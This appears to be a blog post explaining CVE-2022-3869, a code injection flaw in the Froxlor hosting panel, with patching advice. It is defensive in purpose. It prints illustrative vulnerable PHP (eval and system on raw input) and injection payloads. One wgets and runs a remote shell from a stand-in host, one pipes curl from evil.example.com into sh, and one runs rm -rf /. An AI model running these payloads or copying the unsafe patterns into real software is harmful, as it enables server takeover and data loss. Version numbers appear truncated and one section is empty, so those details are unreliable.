When managing web hosting, many sysadmins turn to open-source panels like Froxlor for their flexibility and control. But open-source means open to both innovation and vulnerabilities. In late 2022, security researchers uncovered a code injection flaw – CVE-2022-3869 – in Froxlor versions before .10.38.2. Understanding this bug is vital, as it can let attackers run their own code in your environment. This post will break it all down:
What is CVE-2022-3869?

Summary:
CVE-2022-3869 is a "code injection" vulnerability found in Froxlor, an open-source web hosting panel. On affected versions (before .10.38.2), improper input handling allowed attackers to inject their own code via specific parameters.
Severity:
Exploitable remotely, no authentication needed.
- See NVD entry and GitHub advisory.
When was it fixed?
Patched in Froxlor .10.38.2 (Oct 2022).
The Root Cause
Froxlor's backend panels let users send commands/settings, e.g., for SSL, domain settings, custom templates. In some cases, user-provided data was passed to the system without proper filtering or escaping. This meant an attacker could sneak in PHP or shell commands as part of their input.
Vulnerable Code Example
> _Note: This code is adapted from public reports to illustrate the vulnerability, not from the exact source._
Let's say, somewhere in Froxlor's backend, user input is used like this
// Example of unsafe PHP usage
$template = $_POST['custom_template'];
eval($template); // ⚠️ Dangerous!
If you're not filtering $template from user input, an attacker could POST malicious PHP code.
It gets worse when such user input is also used as part of system calls
// Dangerous use of user input in a system command
$cmd = "openssl req -new -key ".$_POST['key']." ...";
system($cmd);
If $_POST['key'] isn't sanitized, an attacker can inject ; rm -rf / or similar deadly commands.
Scenario
Suppose an attacker has access to a web form or API endpoint in Froxlor that accepts custom input for a template or config.
If the backend uses something like the eval() example above, the attacker could POST
<?php system('whoami'); ?>
and the server would execute whoami, disclosing which user runs the web server.
Suppose Froxlor uses user-supplied data in a shell command
$subject = $_POST['subject'];
system("openssl req -subject '$subject' ...");
An attacker can submit
test'; wget http://mal-icious.site/shell.php -O /tmp/shell.php; php /tmp/shell.php; #
Resulting command
openssl req -subject 'test'; wget http://mal-icious.site/shell.php -O /tmp/shell.php; php /tmp/shell.php; #'
The web server downloads and runs a remote shell – a full remote compromise.
Real-World Example From GitHub Advisory
From the GitHub advisory:
> "User-controlled input within the SSL cert request could result in injecting arbitrary commands (for example, using backticks or the pipe | character)."
Here's what dangerous input might look like (submitted via the web interface)
Organization Name: curl evil.example.com|sh
When Froxlor builds its command like this
$cmd = "openssl req -new -subj '/O=".$orgName."' ...";
system($cmd);
it becomes
openssl req -new -subj '/O=curl evil.example.com|sh' ...
How to Patch and Defend
If you use Froxlor, upgrade to .10.38.2 or later immediately – download here.
Developers:
Always sanitize and validate all input, especially anything reaching system commands.
- Use escapeshellarg/escapeshellcmd for user strings in shell commands.
- Consider using functions/libraries that don't require shell access.
System Admins:
Links and References
- NVD CVE-2022-3869
- GitHub Security Advisory GHSA-p3fc-34c2-x2m8
- Froxlor Release .10.38.2
- Mitre CVE Record
Conclusion
CVE-2022-3869 highlights the dangers of code injection in popular server panels like Froxlor. If you run web hosting environments, don’t skip security updates and always treat user input as hostile. Even small overlooked code snippets can have big consequences.
Stay safe:
Update Froxlor and audit your code for unsafe input uses today!
Timeline
Published on: 11/05/2022 14:15:00 UTC
Last modified on: 11/08/2022 04:33:00 UTC